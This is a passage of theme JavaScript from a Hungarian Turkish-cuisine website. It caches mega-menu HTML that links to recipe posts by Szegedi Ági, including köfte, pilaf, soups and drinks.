       <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 